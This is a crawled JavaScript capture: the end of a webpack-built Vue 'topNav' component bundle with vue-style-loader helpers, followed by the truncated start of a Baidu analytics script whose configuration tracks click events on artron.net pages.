    var mayRemove = []
    for (var i = 0; i < styles.length; i++) {
      var item = styles[i]
      var domStyle = stylesInDom[item.id]
      domStyle.refs--
      mayRemove.push(domStyle)
    }
    if (newList) {
      styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__["default"])(parentId, newList)
      addStylesToDom(styles)
    } else {
      styles = []
    }
    for (var i = 0; i < mayRemove.length; i++) {
      var domStyle = mayRemove[i]
      if (domStyle.refs === 0) {
        for (var j = 0; j < domStyle.parts.length; j++) {
          domStyle.parts[j]()
        }
        delete stylesInDom[domStyle.id]
      }
    }
  }
}

function addStylesToDom (styles /* Array<StyleObject> */) {
  for (var i = 0; i < styles.length; i++) {
    var item = styles[i]
    var domStyle = stylesInDom[item.id]
    if (domStyle) {
      domStyle.refs++
      for (var j = 0; j < domStyle.parts.length; j++) {
        domStyle.parts[j](item.parts[j])
      }
      for (; j < item.parts.length; j++) {
        domStyle.parts.push(addStyle(item.parts[j]))
      }
      if (domStyle.parts.length > item.parts.length) {
        domStyle.parts.length = item.parts.length
      }
    } else {
      var parts = []
      for (var j = 0; j < item.parts.length; j++) {
        parts.push(addStyle(item.parts[j]))
      }
      stylesInDom[item.id] = { id: item.id, refs: 1, parts: parts }
    }
  }
}

function createStyleElement () {
  var styleElement = document.createElement('style')
  styleElement.type = 'text/css'
  head.appendChild(styleElement)
  return styleElement
}

function addStyle (obj /* StyleObjectPart */) {
  var update, remove
  var styleElement = document.querySelector('style[' + ssrIdKey + '~="' + obj.id + '"]')

  if (styleElement) {
    if (isProduction) {
      // has SSR styles and in production mode.
      // simply do nothing.
      return noop
    } else {
      // has SSR styles but in dev mode.
      // for some reason Chrome can't handle source map in server-rendered
      // style tags - source maps in <style> only works if the style tag is
      // created and inserted dynamically. So we remove the server rendered
      // styles and inject new ones.
      styleElement.parentNode.removeChild(styleElement)
    }
  }

  if (isOldIE) {
    // use singleton mode for IE9.
    var styleIndex = singletonCounter++
    styleElement = singletonElement || (singletonElement = createStyleElement())
    update = applyToSingletonTag.bind(null, styleElement, styleIndex, false)
    remove = applyToSingletonTag.bind(null, styleElement, styleIndex, true)
  } else {
    // use multi-style-tag mode in all other cases
    styleElement = createStyleElement()
    update = applyToTag.bind(null, styleElement)
    remove = function () {
      styleElement.parentNode.removeChild(styleElement)
    }
  }

  update(obj)

  return function updateStyle (newObj /* StyleObjectPart */) {
    if (newObj) {
      if (newObj.css === obj.css &&
          newObj.media === obj.media &&
          newObj.sourceMap === obj.sourceMap) {
        return
      }
      update(obj = newObj)
    } else {
      remove()
    }
  }
}

var replaceText = (function () {
  var textStore = []

  return function (index, replacement) {
    textStore[index] = replacement
    return textStore.filter(Boolean).join('\n')
  }
})()

function applyToSingletonTag (styleElement, index, remove, obj) {
  var css = remove ? '' : obj.css

  if (styleElement.styleSheet) {
    styleElement.styleSheet.cssText = replaceText(index, css)
  } else {
    var cssNode = document.createTextNode(css)
    var childNodes = styleElement.childNodes
    if (childNodes[index]) styleElement.removeChild(childNodes[index])
    if (childNodes.length) {
      styleElement.insertBefore(cssNode, childNodes[index])
    } else {
      styleElement.appendChild(cssNode)
    }
  }
}

function applyToTag (styleElement, obj) {
  var css = obj.css
  var media = obj.media
  var sourceMap = obj.sourceMap

  if (media) {
    styleElement.setAttribute('media', media)
  }
  if (options.ssrId) {
    styleElement.setAttribute(ssrIdKey, obj.id)
  }

  if (sourceMap) {
    // https://developer.chrome.com/devtools/docs/javascript-debugging
    // this makes source maps inside style tags work properly in Chrome
    css += '\n/*# sourceURL=' + sourceMap.sources[0] + ' */'
    // http://stackoverflow.com/a/26603875
    css += '\n/*# sourceMappingURL=data:application/json;base64,' + btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap)))) + ' */'
  }

  if (styleElement.styleSheet) {
    styleElement.styleSheet.cssText = css
  } else {
    while (styleElement.firstChild) {
      styleElement.removeChild(styleElement.firstChild)
    }
    styleElement.appendChild(document.createTextNode(css))
  }
}


/***/ }),

/***/ "./node_modules/vue-style-loader/lib/listToStyles.js":
/*!***********************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/listToStyles.js ***!
  \***********************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return listToStyles; });
/**
 * Translates the list format produced by css-loader into something
 * easier to manipulate.
 */
function listToStyles (parentId, list) {
  var styles = []
  var newStyles = {}
  for (var i = 0; i < list.length; i++) {
    var item = list[i]
    var id = item[0]
    var css = item[1]
    var media = item[2]
    var sourceMap = item[3]
    var part = {
      id: parentId + ':' + i,
      css: css,
      media: media,
      sourceMap: sourceMap
    }
    if (!newStyles[id]) {
      styles.push(newStyles[id] = { id: id, parts: [part] })
    } else {
      newStyles[id].parts.push(part)
    }
  }
  return styles
}


/***/ }),

/***/ "./src/assets/imgs/logo_toutiao.png":
/*!******************************************!*\
  !*** ./src/assets/imgs/logo_toutiao.png ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = "[data-uri]"

/***/ }),

/***/ "./src/assets/imgs/logo_tulu.png":
/*!***************************************!*\
  !*** ./src/assets/imgs/logo_tulu.png ***!
  \***************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = "[data-uri]"

/***/ }),

/***/ "./src/components/common/topNav.vue":
/*!******************************************!*\
  !*** ./src/components/common/topNav.vue ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
/* harmony import */ var _topNav_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./topNav.vue?vue&type=script&lang=js& */ "./src/components/common/topNav.vue?vue&type=script&lang=js&");
/* empty/unused harmony star reexport *//* harmony import */ var _topNav_vue_vue_type_style_index_0_id_6a3c9752_scoped_true_lang_scss___WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
/* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ "./node_modules/vue-loader/lib/runtime/componentNormalizer.js");






/* normalize component */

var component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__["default"])(
  _topNav_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__["default"],
  _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["render"],
  _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["staticRenderFns"],
  false,
  null,
  "6a3c9752",
  null
  
)

/* hot reload */
if (true) {
  var api = __webpack_require__(/*! ./node_modules/vue-hot-reload-api/dist/index.js */ "./node_modules/vue-hot-reload-api/dist/index.js")
  api.install(__webpack_require__(/*! vue */ "vue"))
  if (api.compatible) {
    module.hot.accept()
    if (!api.isRecorded('6a3c9752')) {
      api.createRecord('6a3c9752', component.options)
    } else {
      api.reload('6a3c9752', component.options)
    }
    module.hot.accept(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&", function(__WEBPACK_OUTDATED_DEPENDENCIES__) { /* harmony import */ _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
(function () {
      api.rerender('6a3c9752', {
        render: _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["render"],
        staticRenderFns: _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["staticRenderFns"]
      })
    })(__WEBPACK_OUTDATED_DEPENDENCIES__); }.bind(this))
  }
}
component.options.__file = "src/components/common/topNav.vue"
/* harmony default export */ __webpack_exports__["default"] = (component.exports);

/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=script&lang=js&":
/*!*******************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=script&lang=js& ***!
  \*******************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/cache-loader/dist/cjs.js??ref--12-0!../../../node_modules/babel-loader/lib!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=script&lang=js& */ "./node_modules/cache-loader/dist/cjs.js?!./node_modules/babel-loader/lib/index.js!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=script&lang=js&");
/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__["default"] = ([base64]["default"]); 

/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!****************************************************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \****************************************************************************************************/
/*! no static exports found */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/vue-style-loader??ref--8-oneOf-1-0!../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/vue-style-loader/index.js?!./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
/* harmony import */ var [base64] = /*#__PURE__*/__webpack_require__.n([base64]);
/* harmony reexport (unknown) */ for(var __WEBPACK_IMPORT_KEY__ in [base64]) if(["default"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) (function(key) { __webpack_require__.d(__webpack_exports__, key, function() { return [base64][key]; }) }(__WEBPACK_IMPORT_KEY__));


/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&":
/*!*************************************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true& ***!
  \*************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, "render", function() { return [base64]["render"]; });

/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, "staticRenderFns", function() { return [base64]["staticRenderFns"]; });



/***/ }),

/***/ "vue":
/*!******************************************************************!*\
  !*** external {"commonjs":"vue","commonjs2":"vue","root":"Vue"} ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = __WEBPACK_EXTERNAL_MODULE_vue__;

/***/ })

/******/ })["default"];
});
//# sourceMappingURL=topNav.umd.js.map

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%